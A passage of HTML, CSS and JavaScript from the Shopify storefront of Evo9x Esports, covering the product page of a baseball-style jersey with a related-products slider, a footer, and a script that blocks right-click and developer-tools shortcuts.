      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18805060436143__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18805060436143__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Truly Iconic Baseball Jersey",
      "url": "https:\/\/evo9x.gg\/products\/truly-iconic-baseball-jersey",
      "image": [
          "https:\/\/evo9x.gg\/cdn\/shop\/products\/Baseball_5.png?v=1595700530\u0026width=1920"
        ],
      "description": "\n100% Polyester \nFull Sublimation Printing\nCooling Technology\nMade In The USA\n7 Business Day Production Guaranteed\n\nEvolution Of A Champion!",
      
      "brand": {
        "@type": "Brand",
        "name": "Evo9x Esports"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 66.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/truly-iconic-baseball-jersey?variant=35189637120151"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18805060436143__related-products" class="shopify-section section"><link rel="stylesheet" href="//evo9x.gg/cdn/shop/t/37/assets/component-card.css?v=145235174910005381151756844803" media="print" onload="this.media='all'"><style data-shopify>.section-template--18805060436143__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18805060436143__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  /* Related Products Slider Styles */
  .related-products-slider-template--18805060436143__related-products {
    background-color: transparent;
    width: 100%;
  }

  .related-products-slider-container-template--18805060436143__related-products {
    max-width: 1400px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
  }

  .related-products-slider-header-template--18805060436143__related-products {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .related-products-slider-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: h2px;
    color: #121212;
    margin: 0;
    text-align: center;
    flex-grow: 1;
    letter-spacing: 0px;
    text-transform: none;
  }

  .related-products-slider-arrows-template--18805060436143__related-products {
    display: flex;
    gap: 8px;
  }

  .related-products-slider-arrow-template--18805060436143__related-products {
    width: 44px;
    height: 44px;
    background-color: #f3f3f3;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    color: #121212;
  }

  .related-products-slider-arrow-template--18805060436143__related-products:hover {
    background-color: #121212;
    color: #ffffff;
    transform: scale(1.1);
  }

  .related-products-slider-arrow-template--18805060436143__related-products:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
  }

  .related-products-slider-arrow-template--18805060436143__related-products svg {
    width: 20px;
    height: 20px;
  }

  .related-products-slider-track-template--18805060436143__related-products {
    overflow: hidden;
    position: relative;
  }

  .related-products-slider-wrapper-template--18805060436143__related-products {
    display: flex;
    transition: transform 0.5s ease;
    gap: 20px;
    align-items: stretch;
  }

  .related-products-slider-slide-template--18805060436143__related-products {
    flex: 0 0 calc(25% - 15px);
    transition: transform 0.3s ease;
    display: flex;
    flex-direction: column;
  }

  .related-products-slider-card-link-template--18805060436143__related-products {
    display: flex;
    flex-direction: column;
    height: 100%;
    text-decoration: none;
    color: inherit;
    background: transparent;
    border: none;
    padding: 0;
    transition: transform 0.3s ease;
  }

  .related-products-slider-card-link-template--18805060436143__related-products:hover {
    transform: translateY(-4px);
  }

  .related-products-slider-image-container-template--18805060436143__related-products {
    width: 100%;
    height: 320px;
    overflow: hidden;
    border-radius: 8px;
    position: relative;
    flex-shrink: 0;
    background-color: transparent;
  }

  .related-products-slider-image-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    display: block;
    background-color: white;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products svg {
    width: 60px;
    height: 60px;
    opacity: 0.3;
  }

  .related-products-slider-content-template--18805060436143__related-products {
    padding-top: 16px;
    text-align: center;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }

  .related-products-slider-product-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0 0 8px;
    line-height: 1.3;
    letter-spacing: 0px;
    text-transform: none;
    flex-grow: 1;
  }

  .related-products-slider-product-price-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 600;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0;
    letter-spacing: 0px;
    text-transform: none;
    margin-top: auto;
  }

  .related-products-slider-product-price-compare-template--18805060436143__related-products {
    text-decoration: line-through;
    color: #999999;
    margin-right: 8px;
    opacity: 0.7;
  }

  .related-products-slider-product-price-sale-template--18805060436143__related-products {
    color: #dd1d1d;
  }

  @media screen and (max-width: 990px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(33.333% - 13px);
    }
  }

  @media screen and (max-width: 749px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(50% - 10px);
    }
    
    .related-products-slider-header-template--18805060436143__related-products {
      flex-direction: column;
      gap: 15px;
    }
    
    .related-products-slider-title-template--18805060436143__related-products {
      font-size: 0.0px;
    }

    .related-products-slider-product-title-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-product-price-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 256.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  @media screen and (max-width: 480px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 100%;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 224.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 10px;
      padding-right: 10px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden related-products-slider-template--18805060436143__related-products">
  
  
  <product-recommendations
    class="related-products page-width section-template--18805060436143__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18805060436143__related-products&product_id=5420208488599&limit=4"
  >
    
    

    

    








  </product-recommendations>
</div>

<script>
  (function() {
    class RelatedProductsSlidertemplate--18805060436143__related-products extends HTMLElement {
      constructor() {
        super();
        this.currentSlide = 0;
        this.slidesToShow = 4;
        this.slidesToScroll = 1;
      }

      connectedCallback() {
        // Wait for product recommendations or collection markup to load
        this.setupSlider();
      }

      setupSlider() {
        this.wrapper = this.querySelector('.related-products-slider-wrapper-template--18805060436143__related-products');
        this.slides = this.querySelectorAll('.related-products-slider-slide-template--18805060436143__related-products');
        this.prevButton = this.querySelector('.related-products-slider-prev-template--18805060436143__related-products');
        this.nextButton = this.querySelector('.related-products-slider-next-template--18805060436143__related-products');
        
        if (!this.slides.length) return;
        
        this.totalSlides = this.slides.length;
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        
        this.setupEventListeners();
        this.updateButtons();
        this.handleResize();
        
        window.addEventListener('resize', () => this.handleResize());
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.prevSlide());
        }
        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.nextSlide());
        }
      }

      handleResize() {
        const width = window.innerWidth;
        if (width <= 480) {
          this.slidesToShow = 1;
        } else if (width <= 749) {
          this.slidesToShow = 2;
        } else if (width <= 990) {
          this.slidesToShow = 3;
        } else {
          this.slidesToShow = 4;
        }
        
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        this.currentSlide = Math.min(this.currentSlide, this.maxSlide);
        this.updateSlider();
        this.updateButtons();
      }

      prevSlide() {
        if (this.currentSlide > 0) {
          this.currentSlide = Math.max(0, this.currentSlide - this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      nextSlide() {
        if (this.currentSlide < this.maxSlide) {
          this.currentSlide = Math.min(this.maxSlide, this.currentSlide + this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      updateSlider() {
        if (!this.wrapper) return;
        const slideWidth = 100 / this.slidesToShow;
        const translateX = -(this.currentSlide * slideWidth);
        this.wrapper.style.transform = `translateX(${translateX}%)`;
      }

      updateButtons() {
        if (this.prevButton) {
          this.prevButton.disabled = this.currentSlide === 0;
        }
        if (this.nextButton) {
          this.nextButton.disabled = this.currentSlide >= this.maxSlide;
        }
      }
    }

    // Initialize slider when product recommendations or collection markup is present
    const recommendationsElement = document.querySelector('product-recommendations[data-url*="template--18805060436143__related-products"]');
    if (recommendationsElement) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' && recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
            if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
              customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
            }
            observer.disconnect();
          }
        });
      });

      observer.observe(recommendationsElement, {
        childList: true,
        subtree: true
      });

      // In case markup is already present
      if (recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
        if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
          customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
        }
      }
    }
  })();
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18805060894895__blocks_8kaazH" class="shopify-section shopify-section-group-footer-group">


<style data-shopify>
  .ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    background-color: #000000;
    color: #707070;
    padding: 50px 0;
    font-family: Helvetica, Arial, sans-serif;
    width: 100%;
  }

  .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    
      max-width: 1400px;
      margin: 0 auto;
      padding: 0 40px;
    
    width: 100%;
  }

  .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 40px;
    margin-bottom: 20px;
  }

  .ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    gap: 16px;
  }

  .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    max-width: 150px;
    height: auto;
  }

  .ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 16px;
    line-height: 1.6;
    color: #707070;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
  }

  .ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    
  }

  .ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 21.35px;
    font-weight: 600;
    color: #ffffff;
    margin: 0 0 8px 0;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    line-height: 1;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
    text-align:left;
    
  }

  .ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    text-align:left;
  }

  .ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    margin-bottom: 4px;
    line-height:1.2px;
    font-size:14px;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    color: #707070;
    text-decoration: none;
    font-size: 21.3px !important;
    transition: color 0.3s ease;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: capitalize;
    letter-spacing: 0px;
    line-height: 1;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    color: #ffffff;
  }

  .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
    padding: 25px 0;
    border-top: 1px solid #000000;
    margin-bottom: 20px;
    flex-wrap: wrap;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    width: 40px;
    height: 40px;
    background-color: #000000;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, background-color 0.3s ease;
    border: 1px solid #e0e0e0;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    transform: translateY(-2px);
    background-color: #f5f5f5;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
    width: calc(40px * 0.6);
    height: calc(40px * 0.6);
    fill: #000000;
  }

  .ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    text-align: center;
    font-size: 16px;
    color: #999999;
    border-top: 1px solid #000000;
    padding-top: 20px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 1.4;
  }
.ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 12px;
  margin-top: 16px;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  width: 32px;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #333333;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
  width: 18px;
  height: 18px;
  fill: #ffffff;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
  background-color: #dd1d1d;
  transform: translateY(-2px);
}

  @media screen and (max-width: 990px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      
        padding: 0 20px;
      
    }
  }

  @media screen and (max-width: 768px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      padding: 0 20px;
    }

    .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      grid-template-columns: 1fr;
      gap: 32px;
      text-align: center;
    }

    .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      max-width: 120px;
      margin: 0 auto;
    }

    .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      gap: 12px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      width: 32px;
      height: 32px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
      width: calc(32px * 0.6);
      height: calc(32px * 0.6);
    }
  }
  .ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 8px; /* spacing between icons */
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  position: relative;
  width: 24px;
  height: 24px;
  display: inline-block;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj img {
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj .icon-hover {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-default {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-hover {
  opacity: 1;
}

</style>

<footer class="ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" >
  <div class="ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <div class="ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      <div class="ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=400"
            alt="Evo9x Esports"
            class="ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj"
            loading="lazy"
            width="5340"
            height="1359"
          >
        

        
  <div class="ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <p>PREMIUM ESPORTS WEAR DESIGN AND PRODUCTION FOR ALL</p>
  </div>



  <div class="ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    
    
    
  <a href="https://x.com/evo9x" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Twitter">
    <img src="//evo9x.gg/cdn/shop/files/X-WHITE_48x48.svg?v=1761713512" alt="Twitter" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/X-GREEN_48x48.svg?v=1761713518" alt="Twitter Hover" class="icon-hover">
  </a>



  <a href="https://discord.gg/yR3dBb3qFV" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Discord">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523" alt="Discord" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-GREEN_48x48.svg?v=1761713525" alt="Discord Hover" class="icon-hover">
  </a>




  </div>


      </div>

      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Menu</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/products/custom-design-package" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Open a Store
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/pro-team-stores" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Pro Stores
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/collections" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Stores
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Affiliate</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Programs
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Rewards
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Other Links</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="https://evo9x.gg/cdn/shop/files/Logo.ai?v=1761666239" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Media Kit
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Size Charts
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Evo9x</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/about-us" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      About us
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Opinions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/contact-us-1" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Contact
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Product Info
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/terms-and-conditions" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Terms & Conditions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/privacy-policy" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Return Policy
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
    </div>

    <div class="ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" style="text-align:center; padding:20px 0;">
  <img 
    src="https://cdn.shopify.com/s/files/1/0321/9685/3893/files/image_5.png?v=1761157141" 
    alt="Payment Methods" 
    loading="lazy" 
    style="height:auto; display:inline-block;">
</div>


    <div class="ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      
        © 2025 Evo9x Esports. All rights reserved.
      
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evo9x.gg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .thumbnail img {object-fit: contain;} .thumbnail[aria-current] {box-shadow: 0 0 0 0;} .thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex; justify-content: center; align-items: center;} </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evo9x.gg
  data-shop-domain=evo9x.gg
  data-external-identifier=SqHR6d4WyBOIrtC9Q456ZVBmymaE7yw1zlZixB_6YjU
  
>
</script>


</div><div id="shopify-block-AT0oydUdQQVc5MkVFd__234434759646961565" class="shopify-block shopify-app-block">
<script>
    const shopDomainWidget = "evo9x.gg";
</script>
</div><div id="shopify-block-AVU9YVnRRZEppV3VuR__1592368672439559791" class="shopify-block shopify-app-block">
<script>
    const shopDomainToolbar = "evo9x.gg";
</script>

